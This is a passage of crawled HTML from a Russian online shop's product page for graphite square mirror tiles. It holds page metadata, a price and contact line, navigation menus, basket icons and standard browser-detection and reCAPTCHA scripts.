

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerkalnaya-plitka.ru/katalog/zerkalnaya-plitka-kvadrat/grafitovaya_kvadratnaya_zerkalnaya_plitka/?offer=2929
body_size: 60479
content:
	<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
	<head><link rel="canonical" href="https://zerkalnaya-plitka.ru/katalog/zerkalnaya-plitka-kvadrat/grafitovaya_kvadratnaya_zerkalnaya_plitka/" />
		<title>Графитовая квадратная зеркальная плитка купить недорого от производителя</title>
		<meta name="theme-color" content="#ffffff">
		<link rel="icon" href="/favicon.svg" type="image/svg+xml">
		<meta name="viewport" content="initial-scale=1.0, width=device-width" />
		<meta name="HandheldFriendly" content="true" />
		<meta name="yes" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Графитовая квадратная зеркальная плитка купить с доставкой и гарантией по цене от 99 руб. Фацет 10 мм. В наличии 100х100 мм, 150х150 мм, 180х180 мм, 200х200 мм, 250х250 мм, 300х300мм. Рейтинг на Яндекс Маркете 4.9." />

<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>



<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167446507022029"  rel="stylesheet" />


<link href="/bitrix/cache/css/zp/zerkala/page_9bca239e08c664dafc71f052c1556811/page_9bca239e08c664dafc71f052c1556811_v1.css?1768223611834"  rel="stylesheet" />
<link href="/bitrix/cache/css/zp/zerkala/template_34838f4901b3e639702a3a90b662bd18/template_34838f4901b3e639702a3a90b662bd18_v1.css?17682233301103398"  data-template-style="true" rel="stylesheet" />







<script data-skip-moving='true'>window['asproRecaptcha'] = {params: {'recaptchaColor':'light','recaptchaLogoShow':'y','recaptchaSize':'normal','recaptchaBadge':'bottomright','recaptchaLang':'ru'},key: '6LfXQ9QUAAAAAGClIcSJ3KSv-HnKzkzQu5JD3N9K'};</script>
<script data-skip-moving='true'>!function(a,e,r,c,t){function n(r){var c=e.getElementById(r);if(c&&!(c.className.indexOf("g-recaptcha")<0)&&a.grecaptcha&&!c.children.length){var n=grecaptcha.render(r,{sitekey:a[t].key+"",theme:a[t].params.recaptchaColor+"",size:a[t].params.recaptchaSize+"",callback:"onCaptchaVerify"+a[t].params.recaptchaSize,badge:a[t].params.recaptchaBadge});$(c).attr("data-widgetid",n)}}a.onLoadRenderRecaptcha=function(){for(var e in a[c].args)a[c].args.hasOwnProperty(e)&&n(a[c].args[e][0]);a[c]=function(a){n(a)}},a[c]=a[c]||function(){a[c].args=a[c].args||[],a[c].args.push(arguments),function(e,r,c){var n;e.getElementById(c)||(n=e.createElement(r),n.id=c,n.src="//www.google.com/recaptcha/api.js?hl="+a[t].params.recaptchaLang+"&onload=onLoadRenderRecaptcha&render=explicit",e.head.appendChild(n))}(e,r,"recaptchaApiLoader")}}(window,document,"script","renderRecaptchaById","asproRecaptcha");</script>
<script data-skip-moving='true'>!function(){var e=function(e){for(var a=e;a;)if(a=a.parentNode,"form"===a.nodeName.toLowerCase())return a;return null},a=function(e){var a=[],t=null,n=!1;"undefined"!=typeof e&&(n=null!==e),t=n?e.getElementsByTagName("input"):document.getElementsByName("captcha_word");for(var r=0;r<t.length;r++)"captcha_word"===t[r].name&&a.push(t[r]);return a},t=function(e){for(var a=[],t=e.getElementsByTagName("img"),n=0;n<t.length;n++)(/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(t[n].src)||"captcha"===t[n].id)&&a.push(t[n]);return a},n=function(){var t=null,n=a(t);if(0===n.length)return[];for(var r=[],c=0;c<n.length;c++){var o=e(n[c]);null!==o&&r.push(o)}return r},r=function(e){var a="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(a)){var t=!1,n=null,r=65535;do n=Math.floor(Math.random()*r),t=null!==document.getElementById(a+n);while(t);a+=n}var c=document.createElement("div");c.id=a,c.className="g-recaptcha",c.attributes["data-sitekey"]=window.asproRecaptcha.key,e.parentNode&&(e.parentNode.className+=" recaptcha_text",e.parentNode.replaceChild(c,e)),renderRecaptchaById(a)},c=function(e){var a="[data-uri]";e.attributes.src=a,e.style.display="none","src"in e&&(e.parentNode&&(e.parentNode.className+=" recaptcha_tmp_img"),e.src=a)},o=function(e){"function"==typeof $&&$(e).find(".captcha-row label > span").length&&$(e).find(".captcha-row label > span").html(BX.message("RECAPTCHA_TEXT")+' <span class="star">*</span>')},p=function(){for(var e,p=n(),d=0;d<p.length;d++){var i=p[d],s=a(i);if(0!==s.length){var l=t(i);if(0!==l.length){for(e=0;e<s.length;e++)r(s[e]);for(e=0;e<l.length;e++)c(l[e]);o(i)}}}},d=function(){if("undefined"!=typeof renderRecaptchaById)for(var e=document.getElementsByClassName("g-recaptcha"),a=0;a<e.length;a++){var t=e[a];if(0===t.innerHTML.length){var n=t.id;if("string"==typeof n&&0!==n.length){if("function"==typeof $){var r=$(t).closest(".captcha-row");r.length&&(r.addClass(window.asproRecaptcha.params.recaptchaSize+" logo_captcha_"+window.asproRecaptcha.params.recaptchaLogoShow+" "+window.asproRecaptcha.params.recaptchaBadge),r.find(".captcha_image").addClass("recaptcha_tmp_img"),r.find(".captcha_input").addClass("recaptcha_text"),"invisible"!==window.asproRecaptcha.params.recaptchaSize&&(r.find("input.recaptcha").length||$('<input type="text" class="recaptcha" value="" />').appendTo(r)))}renderRecaptchaById(n)}}}},i=function(){try{return d(),window.renderRecaptchaById&&window.asproRecaptcha&&window.asproRecaptcha.key?(p(),!0):(console.error("Bad captcha keys or module error"),!0)}catch(e){return console.error(e),!0}};document.addEventListener?document.addEventListener("DOMNodeInserted",i,!1):console.warn("Your browser does not support dynamic ReCaptcha replacement")}();</script>
<link rel="shortcut icon" href="/favicon.ico?1659539701" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CNext/e29/8e1yopp79r62c0dyu19krlydi0amo45g.png" />
<meta property="og:description" content="Графитовая квадратная зеркальная плитка купить с доставкой и гарантией по цене от 99 руб. Фацет 10 мм. В наличии 100х100 мм, 150х150 мм, 180х180 мм, 200х200 мм, 250х250 мм, 300х300мм. Рейтинг на Яндекс Маркете 4.9." />
<meta property="og:image" content="https://zerkalnaya-plitka.ru:443/upload/iblock/d3b/8wh1ndjniqbwwwvoy9in5oty2oko5qef.png" />
<link rel="image_src" href="https://zerkalnaya-plitka.ru:443/upload/iblock/d3b/8wh1ndjniqbwwwvoy9in5oty2oko5qef.png"  />
<meta property="og:title" content="Графитовая квадратная зеркальная плитка купить недорого от производителя" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://zerkalnaya-plitka.ru:443/katalog/zerkalnaya-plitka-kvadrat/grafitovaya_kvadratnaya_zerkalnaya_plitka/?offer=2929" />



		<link rel="preconnect" href="https://fonts.googleapis.com">
		<meta name='wmail-verification' content='fda0a06fd305dd856f9efa00b6ab17f6' />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
				<meta name="yandex-verification" content="1269ccf993d643fa" />
	

</head>
<body class="site_zp fill_bg_n " id="main">
	<div id="panel"></div>







		<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->				<script src="/local/templates/zerkala/js/setTheme.php?site_id=zp&site_dir=/" data-skip-moving="true"></script>
					
<div class="wrapper1   basket_normal basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v7 regions_N fill_N footer-v2 front-vindex3 mfixed_N mfixed_view_always title-v3 with_phones">

	<div class="header_wrap visible-lg visible-md title-v3">
		<header id="header">
			<div class="header-v7 header-wrapper">
	<div class="logo_and_menu-row">
		<div class="logo-row">
			<div class="maxwidth-theme col-md-12">
				<div class="row">
					<div class="col-md-5">
						<div class="phone-block with_btn">
																						<div class="inner-table-block">
									<div class="visible-lg">
																					<!-- noindex -->
			<div class="phone">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:89517600081" id="calibri_phone">8 (951) 760-00-81</a>
							</div>
			<!-- /noindex -->
																	<div class="schedule">
											Пн. – Вс.: с 10:00 до 20:00 <br>
<a href="/contacts/" style="margin-top: 10px;display: inline-block;text-decoration: underline;color: #666" target="_blank">Самовывоз МСК и СПБ</a>										</div>
									</div>
								</div>
																				</div>
					</div>
					<div class="logo-block col-lg-3 col-md-2 text-center">
						<div class="logo">
							<a href="/">
									<img src="/local/templates/zerkala/img/logo-black.svg" alt="" style="height: 90px;">
							</a>
						</div>
					</div>
					<div class="right-icons pull-right">
						<div class="pull-right">
							<div class="wrap_icon wrap_cabinet">
								
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/katalog/zerkalnaya-plitka-kvadrat/grafitovaya_kvadratnaya_zerkalnaya_plitka/index.php?offer=2929" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i><span class="wrap"><span class="name">Войти</span><span class="title">Мой кабинет</span></span></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>	</div>
	<div class="menu-row middle-block bglight">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-only">
						<nav class="mega-menu sliced">
								<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/katalog/">
								<div>
																		Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" active ">
																						<a href="/katalog/zerkalnaya-plitka-kvadrat/" title="Квадратная зеркальная плитка"><span class="name">Квадратная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/" title="Вытянутый ромб зеркальная плитка"><span class="name">Вытянутый ромб зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/soty-zerkalnaya-plitka/" title="Соты зеркальная плитка"><span class="name">Соты зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/pryamougolnaya-zerkalnaya-plitka/" title="Прямоугольная зеркальная плитка"><span class="name">Прямоугольная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/zerkalnye-panno-standartnykh-razmerov/" title="Зеркальные панно стандартных размеров"><span class="name">Зеркальные панно стандартных размеров</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/kley-dlya-zerkal-/" title="Клей для зеркал"><span class="name">Клей для зеркал</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/serebryanaya-zerkalnaya-plitka/" title="Серебряная зеркальная плитка"><span class="name">Серебряная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/bronzovaya-zerkalnaya-plitka/" title="Бронзовая зеркальная плитка"><span class="name">Бронзовая зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/grafitovaya-zerkalnaya-plitka/" title="Графитовая зеркальная плитка"><span class="name">Графитовая зеркальная плитка</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/dostavka-oplata/">
								<div>
																		Доставка и оплата									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/o-zerkalnoj-plitke/">
								<div>
																		Полезное									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/raschet-zerkalnogo-panno/">
								<div>
																		Калькулятор									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								<div>
																		Наши работы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-publichnom-interere/" title="Зеркальное панно в публичном интерьере"><span class="name">Зеркальное панно в публичном интерьере</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/" title="Зеркальное панно в спальной комнате"><span class="name">Зеркальное панно в спальной комнате</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-gostinoy/" title="Зеркальное панно в гостиной"><span class="name">Зеркальное панно в гостиной</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-potolke/" title="Зеркальное панно на потолке"><span class="name">Зеркальное панно на потолке</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-kukhne/" title="Зеркальное панно на кухне"><span class="name">Зеркальное панно на кухне</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-prikhozhey/" title="Зеркальное панно в прихожей"><span class="name">Зеркальное панно в прихожей</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-pryamougolnoe/" title="Панно из прямоугольников"><span class="name">Панно из прямоугольников</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-iz-rombov/" title="Панно из ромбов"><span class="name">Панно из ромбов</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/panno-iz-kvadratnoy-plitki/" title="Панно из квадратной плитки"><span class="name">Панно из квадратной плитки</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/otzyvy/">
								<div>
																		Отзывы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/opt/">
								<div>
																		Опт									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/contacts/" title="Контакты"><span class="name">Контакты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
				<td>
					<div class="right-icons pull-right">
						<div class="pull-right show-fixed">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show twosmallfont">
									<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>								</button>
							</div>
						</div>
						<div class="pull-right block-link">
														<!--'start_frame_cache_header-basket-with-compare-block1'-->													<!-- noindex -->
											<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
											</div>
																<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
											</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->									</div>
					</div>
				</td>
			</tr>
		</table>
	</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>		</header>
	</div>

	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0 menu-row">
		<!--<div class="inner-table-block nopadding logo-block">
			<div class="logo">
							</div>
		</div>-->
		<div class="inner-table-block menu-block">
			<div class="navs table-menu js-nav">
				<nav class="mega-menu sliced">
						<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/katalog/">
								<div>
																		Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" active ">
																						<a href="/katalog/zerkalnaya-plitka-kvadrat/" title="Квадратная зеркальная плитка"><span class="name">Квадратная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/" title="Вытянутый ромб зеркальная плитка"><span class="name">Вытянутый ромб зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/soty-zerkalnaya-plitka/" title="Соты зеркальная плитка"><span class="name">Соты зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/pryamougolnaya-zerkalnaya-plitka/" title="Прямоугольная зеркальная плитка"><span class="name">Прямоугольная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/zerkalnye-panno-standartnykh-razmerov/" title="Зеркальные панно стандартных размеров"><span class="name">Зеркальные панно стандартных размеров</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/kley-dlya-zerkal-/" title="Клей для зеркал"><span class="name">Клей для зеркал</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/serebryanaya-zerkalnaya-plitka/" title="Серебряная зеркальная плитка"><span class="name">Серебряная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/bronzovaya-zerkalnaya-plitka/" title="Бронзовая зеркальная плитка"><span class="name">Бронзовая зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/grafitovaya-zerkalnaya-plitka/" title="Графитовая зеркальная плитка"><span class="name">Графитовая зеркальная плитка</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/dostavka-oplata/">
								<div>
																		Доставка и оплата									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/o-zerkalnoj-plitke/">
								<div>
																		Полезное									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/raschet-zerkalnogo-panno/">
								<div>
																		Калькулятор									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								<div>
																		Наши работы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-publichnom-interere/" title="Зеркальное панно в публичном интерьере"><span class="name">Зеркальное панно в публичном интерьере</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/" title="Зеркальное панно в спальной комнате"><span class="name">Зеркальное панно в спальной комнате</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-gostinoy/" title="Зеркальное панно в гостиной"><span class="name">Зеркальное панно в гостиной</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-potolke/" title="Зеркальное панно на потолке"><span class="name">Зеркальное панно на потолке</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-kukhne/" title="Зеркальное панно на кухне"><span class="name">Зеркальное панно на кухне</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-prikhozhey/" title="Зеркальное панно в прихожей"><span class="name">Зеркальное панно в прихожей</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-pryamougolnoe/" title="Панно из прямоугольников"><span class="name">Панно из прямоугольников</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-iz-rombov/" title="Панно из ромбов"><span class="name">Панно из ромбов</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/panno-iz-kvadratnoy-plitki/" title="Панно из квадратной плитки"><span class="name">Панно из квадратной плитки</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/otzyvy/">
								<div>
																		Отзывы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/opt/">
								<div>
																		Опт									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/contacts/" title="Контакты"><span class="name">Контакты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
				<td>
					<div class="right-icons pull-right">
						<div class="pull-right show-fixed">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show twosmallfont">
									<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>								</button>
							</div>
						</div>
						<div class="pull-right block-link">
														<!--'start_frame_cache_header-basket-with-compare-block2'-->													<!-- noindex -->
											<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
											</div>
																<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
